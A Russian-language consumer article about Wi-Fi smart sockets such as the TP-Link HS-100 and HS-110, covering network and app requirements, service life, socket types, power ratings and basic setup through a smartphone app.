Для правильной работы умных розеток TP-Link HS-100 и HS-110 обязательно требуется подключение к Wi-Fi с постоянным выходом в интернет (то есть дома должен быть установлен роутер с поддержкой 2,4 ГГц, b/g/n).
Настройка устройства выполняется через мобильное приложение для смартфонов на базе Android (версии 4.1 или выше) и iOS (версии 8 или выше). Без настроек и синхронизации с телефоном гаджет работает как обычная розетка.
Обзор устройств есть в формате видео:
Розетка с вай фай управлением: срок службы
Каждый производитель указывает гарантийный срок службы. Такие модели работают не меньше обычных розеток. При необходимости они легко демонтируются и устанавливаются новые. Китайские модели проработают до года, а вот европейские производители дают гарантию на три, а то и больше лет. В действительности реальный срок эксплуатации таких розеток значительно больше. Поэтому стоит выбрать модель чуть дороже, но качество материалов обещает долгий срок эксплуатации.
Wi-fi розетка – часть умного дома, которая создана для обеспечения максимального комфорта жильцов. Устройство является простым примером домашней автоматизации, которая последние годы становится попопулярнее. Задача розетки выполнить три возложенные функции – обеспечение безопасности в доме от несанкционированного загорания, обеспечение экономии электроэнергии и повышение условий комфорта.
Устройства представлены двумя моделями – накладными и встраиваемыми, которые подбираются с учётом нужд потребителя. Принцип действия простой, а установка не займет много времени. Потраченные средства оправдают себя и каждый будет в восторге от работы Wi-fi розетки.
Правила эксплуатации
 Работает розетка в диапазоне 100 – 240 В, с показателем выходной мощности от 2 до 4 кВт. Такие параметры позволяют подключить устройства с большими кратковременными нагрузками. Речь идет об обогревателях или кухонном комбайне.
Работает розетка в диапазоне 100 – 240 В, с показателем выходной мощности от 2 до 4 кВт. Такие параметры позволяют подключить устройства с большими кратковременными нагрузками. Речь идет об обогревателях или кухонном комбайне.
Каждый производитель предоставляет индивидуальную инструкцию к приборам, но принцип работы их одинаковый. Отличие заключается только в наличии дополнительных функций.
Установите на гаджет специальное приложение и проверьте подключение к интернету.
Программное обеспечение подбирается по QR-коду на упаковке от розетки.
В программе необходимо установить поиск устройства. Для подключения вписывается специальный пароль. Только после этого wi-fi прибор будет подключен к сети и готов к работе.
После проведения всех настроек подключите прибор, который будет работать от розетки. Индивидуальные настройки под каждый прибор проводятся согласно инструкции к устройству. Чтобы спросить настройки, нажимается кнопка включения/выключения на шесть секунд.































